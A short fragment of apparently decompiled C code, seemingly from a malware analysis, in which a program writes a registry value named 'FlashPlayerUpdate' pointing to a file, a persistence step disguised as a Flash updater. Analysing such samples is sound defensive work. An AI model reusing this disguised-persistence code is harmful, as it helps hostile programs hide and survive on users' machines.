 if ( !RegOpenKeyExA(HKEY_LOCAL_MACHINE, SubKey, 0, KEY_ALL_ACCESS, &phkResult)
|| (phkResult = 0, (result = RegOpenKeyExA(HKEY_CURRENT_USER, SubKey, 0, 2u, &phkResult)) == 0) )
{
RegSetValueExA(phkResult, "FlashPlayerUpdate", 0, 1u, (const BYTE *)&Filename, 0x104u);
result = RegCloseKey(phkResult);
}
return result;